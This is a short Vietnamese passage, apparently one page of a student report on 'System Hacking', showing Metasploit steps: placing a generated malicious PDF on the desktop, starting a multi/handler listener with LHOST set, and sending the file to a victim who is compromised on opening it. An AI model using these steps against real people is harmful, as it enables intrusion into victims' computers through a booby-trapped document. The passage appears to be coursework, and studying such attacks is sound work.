 Đề Tài : SysTem Hacking 83
S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng
cp /root/.msf4/local/hack.pdf /root/Desktop : câu lệnh này sẽ tạo ra 1 file pdf
chứa mã đọc có tên là hack.pdf , và nó được đặt ngay ngoài Desktop
use exploit/multi/handler : tạo 1 phiên lắng nghe
Set lại lhost ( với IP giống IP mà chúng ta sét ở trên ) rồi sau đó exploit là xong
Chỉ cần gửi file chứa mã đọc đến máy nạn nhân , khi nạn nhân mở file nó sẽ yêu
cầu save lại , rồi hỏi có muốn open hay ko , chỉ cần nhấn open thì máy sẽ bị tấn
công
 